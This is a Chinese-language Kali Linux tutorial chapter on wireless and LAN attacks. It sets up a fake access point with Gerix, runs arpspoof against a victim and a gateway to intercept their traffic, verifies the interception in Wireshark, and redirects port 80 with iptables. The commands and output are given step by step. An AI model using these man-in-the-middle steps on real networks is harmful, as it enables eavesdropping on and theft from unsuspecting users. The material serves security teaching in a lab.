使用 Gerix 工具可以创建和建立一个假的接入点(AP)。设置一个假的访问点,可以诱骗用户访问 这个访问点。在这个时代,人们往往会为了方便而这样做。连接开放的无线接入点,可以快速及方便地 发送电子邮件或登录社交网络。下面将介绍以 WEP 加密的无线网络为例,创建假接入点。

使用 Gerix 工具创建假接入点。具体操作步骤如下所示:

(1) 启动 Gerix 工具。执行命令如下所示:

root@kali:/usr/share/gerix-wifi-cracker# python gerix.py

(2) 切换到 Configuration 选项卡。在该界面选择无线接口,单击 Enable/Disable Monitor Mode 按钮。当监听模式成功被启动后,单击 Select Target Network 下的 Rescan Netoworks 按钮。

(3) 在扫描到的所有网络中,选择 WEP 加密的网络。然后单击 Fake AP 选项卡,将显示如图 9.16 所示的界面。

|                                      |                                     | Gerix                      | wifi    | cracker                  |                                 |            |              | - 1            | × |
|--------------------------------------|-------------------------------------|----------------------------|---------|--------------------------|---------------------------------|------------|--------------|----------------|---|
| Welcome                              | Configuration                       | WEP V                      | NPA     | Fake AP                  | Cracking                        | Database   | Credits      |                |   |
| <b>Welco</b><br>Create Fa            | <b>me in Fak</b><br>Ike AP          | e Acce                     | 255     | Point                    | Contro                          | l Panel    |              |                |   |
| Access p                             | oint ESSID:                         |                            |         |                          |                                 |            |              |                |   |
| honeypo                              | t                                   |                            |         |                          |                                 |            |              |                |   |
| Access p                             | oint channel:                       |                            |         |                          |                                 |            |              |                |   |
| 12                                   |                                     |                            |         |                          |                                 |            |              |                |   |
| □ W<br>WPA/W<br>W<br>Options<br>□ Ac | EP   None  PA2 types EP40  Hoc mode | ⊃ WPA<br>TKIP<br>Hidden SS | 0 W     | (PA2 at<br>OWRA          | abbccddee<br>P (<br>e broadcast | ) CCMP     | O<br>Respond | WEP<br>d to al |   |
| 17:24:49                             | - database reloa                    | aded: /roo                 | ot/.ger | ix-wifi-cra              | acker/key-d                     | atabase.db | [Success     | ]              |   |
|                                      |                                     | Be                         | 9.16    | <b>X II</b> se<br>Fake . | ecurity solutio<br>AP 界面        |            | -            | =              |   |

(4) 从该界面可以看到默认的接入点 ESSID 为 honeypot。现在将 honeypot 修改为 personal network, 同样将攻击的无线接口的 channel 也要修改。修改后如图 9.17 所示。



|                                          |                                                                      | r r                                                      |                                          |                                                      |                                                  | r                                                            |                                                      |                                      |   |
|------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------|------------------------------------------|------------------------------------------------------|--------------------------------------------------|--------------------------------------------------------------|------------------------------------------------------|--------------------------------------|---|
| Welcome                                  | Configuration                                                        | WEP                                                      | WPA                                      | Fake AP                                              | Cracking                                         | Database                                                     | Credits                                              |                                      | _ |
| Welco                                    | me in Fak                                                            | e Acc                                                    | ess                                      | Point                                                | Control                                          | Panel                                                        |                                                      |                                      |   |
| Create Fa                                | ke AP                                                                |                                                          |                                          |                                                      |                                                  |                                                              |                                                      |                                      |   |
| persona                                  | lnetwork                                                             |                                                          |                                          |                                                      |                                                  |                                                              |                                                      |                                      | ^ |
| Ccess point channel:                     |                                                                      |                                                          |                                          |                                                      |                                                  |                                                              |                                                      |                                      |   |
| 1                                        |                                                                      |                                                          |                                          |                                                      |                                                  |                                                              |                                                      |                                      |   |
| Cryptog                                  | raphy tags                                                           |                                                          |                                          | Ke                                                   | y in Hex (E                                      | x. aabbccdo                                                  | dee) or <b>E</b> i                                   | mpty:                                |   |
| 🗆 W                                      | EP 🖲 None                                                            | O WPA                                                    | 0 W                                      | PA2                                                  | bbccddee                                         |                                                              |                                                      |                                      |   |
| WPA/W                                    | PA2 types<br>EP40 O                                                  | TKIP                                                     |                                          | O WRA                                                | P (                                              | ссмр                                                         | 0                                                    | WEP10                                | = |
| Options                                  | Hoc mode 🛛                                                           | Hidden S                                                 | SID [                                    | Disable                                              | e broadcast                                      | probes 🗌                                                     | Respond                                              | d to all (                           |   |
|                                          |                                                                      |                                                          | Sta                                      | art Fake A                                           | ccess Point                                      |                                                              |                                                      |                                      |   |
| <                                        |                                                                      |                                                          | 111                                      | I                                                    |                                                  |                                                              |                                                      | >                                    |   |
| 3:19:52<br>3:25:52<br>3:49:50<br>3:52:17 | - Cracking WEF<br>- Cracking WEF<br>- Cracking WEF<br>- Cracking WEF | ? with airc<br>? with airc<br>? with airc<br>? with airc | rack la<br>rack la<br>rack la<br>rack la | aunched (r<br>aunched (r<br>aunched (r<br>aunched (r | emember t<br>emember t<br>emember t<br>emember t | o save datab<br>o save datab<br>o save datab<br>o save datab | oase's cha<br>oase's cha<br>oase's cha<br>oase's cha | anges)<br>anges)<br>anges)<br>anges) |   |
|                                          |                                                                      | Ge                                                       | riz                                      | X                                                    | curity solutio                                   | ons                                                          |                                                      |                                      |   |
|                                          |                                                                      | 图                                                        | 9.17                                     | 创建                                                   | Fake AP                                          |                                                              | • ]                                                  |                                      | Г |

(5) 以上信息设置完后,其它配置保持默认设置。然后单击 Start Fake Access Point 按钮,将显示 如图 9.18 所示的界面。



图 9.18 启动假接入点

(6) 当有用户连接创建的 personalnetwork AP 时,该界面会输出如下所示的信息。

17:32:34 Client 18:DC:56:F0:62:AF associated(WEP) to ESSID: "personalnetwork" 以上信息表示, MAC 地址 18:DC:56:F0:62:AF 的 AP 正在连接 personal network。

#### 9.3 Arpspoof 工具

Arpspoof 是一个非常好的 ARP 欺骗的源代码程序。它的运行不会影响整个网络的通信,该工具通过替换传输中的数据从而达到对目标的欺骗。本节将介绍 Arpspoof 工具的使用。

#### 9.3.1 URL 流量操纵攻击

URL 流量操作非常类似于中间人攻击,通过目标主机将路由流量注入到因特网。该过程将通过 ARP 注入实现攻击。本节将介绍使用 arpspoof 工具实现 URL 流量操纵攻击。使用 Arpspoof 工具实现 URL 流量操作攻击。具体操作步骤如下所示:

(1) 开启路由转发功能。执行命令如下所示:

root@kali:~# echo 1 >> /proc/sys/net/ipv4/ip\_forward

执行以上命令后,没有任何信息输出。

(2) 启动 arpspoof 注入攻击目标系统。攻击的方法是攻击者(192.168.6.102)发送 ARP 数据包, 以欺骗网关(192.168.6.1)、目标系统(192.168.6.101)。下面首先欺骗目标系统,执行命令如下所示:

root@kali:~# arpspoof -i eth0 -t 192.168.6.101 192.168.6.1 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d

输出的信息显示了攻击者向目标主机 192.168.6.102 发送的数据包。其中 50:e5:49:eb:46:8d 表示攻击 者的 MAC 地址; 19:21:3f:c3:e5 表示 192.168.6.101 的 MAC 地址。当以上过程攻击成功后,目标主机 192.168.6.101 给网关 192.168.6.1 发送数据时,都将发送到攻击者 192.168.6.102 上。

(3) 使用 arpspoof 注入攻击网关。执行命令如下所示:

root@kali:~# arpspoof -i eth0 -t 192.168.6.1 192.168.6.101

50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 50:e5:49:eb:40:eb:40:eb:

以上输出信息显示了攻击者向网关 192.168.6.1 发送的数据包。当该攻击成功后, 网关 192.168.6.1 发给目标系统 192.168.6.101 上的信息发送到攻击者主机 192.168.6.102 上。

(4)以上步骤都执行成功后,攻击者就相当于控制了网关与目标主机传输的数据。攻击者可以通 过收到的数据,查看到目标系统上重要的信息。

为了验证以上的信息,下面举一个简单的例子。

【实例 9-1】通过使用 Wireshark 抓包验证 arpspoof 工具的攻击。具体操作步骤如下所示:

(1) 启动 Wireshark 工具。在 Kali Linux 桌面依次选择"应用程序" |Kali Linux|Top 10 Security Tools|wireshark 命令,将显示如图 9.19 所示的界面。



#### 图 9.20 抓包界面

(3) 该界面可以对 Wireshark 进行相关设置及启动、停止、刷新数据包。

(4) 在目标系统 192.168.6.101 上 ping 网关 192.168.6.1。执行命令如下所示: C:\Users\Administrator>ping 192.168.6.1

以上命令执行完后,到 Kali 下查看 Wireshark 抓取的数据包。如图 9.21 所示。

| *eth0 [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]                                                      |             |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------|--|--|--|--|--|--|--|--|--|--|
| File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help                                    |             |  |  |  |  |  |  |  |  |  |  |
| 🖲 🕲 🚄 🗏 🔚 🛗 💥 🤁 I 🔍 <table-cell-rows> 🗢 🍝 🛧 🛨 I 🔲 🖬 🗠 🖂 🔛 👻</table-cell-rows>                                  |             |  |  |  |  |  |  |  |  |  |  |
| Filter:      ✓ Expression Clear Apply 保存                                                                       |             |  |  |  |  |  |  |  |  |  |  |
| No. Time Source Destination Protocol Lengtł Info                                                               |             |  |  |  |  |  |  |  |  |  |  |
| 28 2014-05-14 07:15:38 192.168.6.101 192.168.6.1 ICMP 74 Echo (ping) request id=0x0001, seq=13/33              | 28, ttl=128 |  |  |  |  |  |  |  |  |  |  |
| 29 2014-05-14 07:15:38 192.168.6.102 192.168.6.101 ICMP 102 Redirect (Redirect for host)                       |             |  |  |  |  |  |  |  |  |  |  |
| 30 2014-05-14 07:15:38 192.168.6.101 192.168.6.1 ICMP 74 Echo (ping) request id=0x0001. seg=13/33              | 28. ttl=127 |  |  |  |  |  |  |  |  |  |  |
| 31 2014-05-14 07:15:38 192.168.6.1 192.168.6.101 TCMP 74 Echo (ping) reply id=0x0001. seg=13/33                | 28. ttl=64  |  |  |  |  |  |  |  |  |  |  |
| 32 2014-05-14 07:15:38 192 168 6 102 192 168 6 1 TCMP 102 Bedirect (Redirect for host)                         | .,          |  |  |  |  |  |  |  |  |  |  |
| 33 2014-05-14 07:15:38 102.168.6.1 192.168.6.101 TCMP 74 Fcho (ning) renty id=0x0001, seg=13/3                 | 28. ttl=63  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    | 20, 111-00  |  |  |  |  |  |  |  |  |  |  |
| E Frame 28: 74 bytes on wire (592 bits) 74 bytes centured (592 bits) on interface 0                            |             |  |  |  |  |  |  |  |  |  |  |
| Ethernet II Store Eliterro 36:03:05 (00:19:21:36:03:05) Det Gina But eb:06:08 (50:05:09:0b:06:08)              |             |  |  |  |  |  |  |  |  |  |  |
| The thermat Protocol Version 4, Sec 101 (96 6 101 (102 160 6 101) Det (102 160 6 101)                          |             |  |  |  |  |  |  |  |  |  |  |
| Tinternet Protocol Mession 4, Stc. 122.100.0.101 (122.100.0.101), Dst: 122.108.0.1 (122.108.0.1)               |             |  |  |  |  |  |  |  |  |  |  |
| Internet control Message Protocol                                                                              |             |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |             |  |  |  |  |  |  |  |  |  |  |
| 0000 50 e5 49 eb 46 8d 00 19 21 3f c3 e5 08 00 45 00 P.I.F !?E.                                                |             |  |  |  |  |  |  |  |  |  |  |
| 10010 00 3C 03 aa 00 00 80 01 a9 60 C0 a8 06 65 C0 a8 . <e.< td=""><td></td></e.<>                             |             |  |  |  |  |  |  |  |  |  |  |
| 0020 05 01 05 00 44 46 00 01 00 04 01 02 03 04 05 05MMNBOCGET                                                  |             |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |             |  |  |  |  |  |  |  |  |  |  |
| 💛 躗 File: "/tmp/wireshark_pcapng_eth0 🛛 Packets: 83 · Displayed: 83 (100.0%) · Dropped: 0 ( 🛛 Profile: Default |             |  |  |  |  |  |  |  |  |  |  |

图 9.21 捕获的数据包

(5)该界面显示了 192.168.6.101 与 192.168.6.1 之间数据传输的过程。其中传输整个过程的编号为 28-33, 28-30 是一个请求数据包过程, 31-33 是目标响应数据包过程。下面详细分析捕获的数据包。

- □ 28: 表示 192.168.6.101 (源) 向 192.168.6.1 (目标)发送 ping 请求。
- □ 29: 表示 192.168.6.102 将 192.168.6.101 的数据包进行转发。
- □ 30: 表示 192.168.6.102 将转发后的数据包,再向 192.168.6.1 发送请求。
- □ 31: 表示目标主机 192.168.6.1 响应 192.168.6.101 的请求。
- □ 32: 表示该响应被发送到 192.168.6.102 上,此时该主机转发到 192.168.6.1。
- □ 33: 目标主机 192.168.6.1 将转发的数据发送给 192.168.6.101 上。

#### 9.3.2 端口重定向攻击

端口重定向又叫端口转发或端口映射。端口重定向接收到一个端口数据包的过程(如 80 端口), 并且重定向它的流量到不同的端口(如 8080)。实现这类型攻击的好处就是可以无止境的,因为可以随 着它重定向安全的端口到未加密端口,重定向流量到指定设备的一个特定端口上。本节将介绍使用 arpspoof 实现端口重定向攻击。使用 arpspoof 实现端口重定向攻击。具体操作步骤如下所示:

(1) 开启路由转发攻击。执行命令如下所示:

root@kali:~# echo 1 >> /proc/sys/net/ipv4/ip\_forward

(2) 启动 arpspoof 工具注入流量到默认网络。例如,本例中的默认网关地址为 192.168.6.1。执行 命令如下所示:

root@kali:~# arpspoof -i eth0 192.168.6.1

在 Kali Linux 上执行以上命令后,没有任何输出信息。这是 Kali 1.0.6 上的一个 bug,因为在该系统 中 dsniff 软件包的版本是 dsniff-2.4b1+debian-22。执行 arpspoof 命令不指定目标系统时,只有在 dsniff 软件包为 dsniff-2.4b1+debian-21.1 上才可正常运行。

(3) 添加一条端口重定向的防火墙规则。执行命令如下所示:

root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080

执行以上命令后,没有任何输出。

以上设置成功后,当用户向网关 192.168.6.1 的 80 端口发送请求时,将会被转发为 8080 端口发送到 攻击者主机上。

# 大学霸 www.daxueba.net